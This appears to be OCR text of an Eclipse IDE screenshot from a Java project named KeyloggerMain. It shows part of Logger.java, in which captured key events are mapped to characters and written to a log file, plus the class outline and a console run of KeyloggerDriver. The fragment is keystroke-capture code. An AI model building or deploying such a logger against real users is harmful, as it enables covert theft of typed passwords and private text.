 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java Keylogger.java KeyloggerDriver.java
80 } else if (e.getKeyCode() == NativeKeyEvent.VK_PERIOD) {
81 previousKey = currentKey;
82 return write(".".getBytes(), true);
83 } else if (e.getKeyCode() == NativeKeyEvent.VK_TAB)
84
85 {
86 previousKey = currentKey;
87 return write("\t".getBytes(), true);
88 }else if(previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
89 && currentKey.getKeyCode() == NativeKeyEvent.VK_SLASH
90 ||previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
91 && currentKey.getKeyCode() == NativeKeyEvent.VK_BACK_SLASH) {
92 previousKey = currentKey;
93 return write("?".getBytes(), true);
94 }
95
96 else {
97 String currentKey = NativeKeyEvent.getKeyText(e.getKeyCode());
98 if(currentKey.equalsIgnoreCase("shift")) {previousKey = this.currentKey;return true;}
99
100 byte[] data = currentKey.getBytes();
101 return write(data, true);
102 }
103 }
104
105 private boolean backspace(String path) throws FileNotFoundException {
Task List
Find All Activate...
Outline
keylogger
Logger
path : String
out : FileOutputStream
previousKey : NativeKeyEvent
currentKey : NativeKeyEvent
Logger(String)
closure() : void
write(byte[], boolean) : boolean
log(NativeKeyEvent) : boolean
backspace(String) : boolean
Problems Javadoc Declaration Console Debug
<terminated> KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 12, 2018, 2:53:24 PM)
Success
Fail
Writable Smart Insert 103 : 6
2:56 PM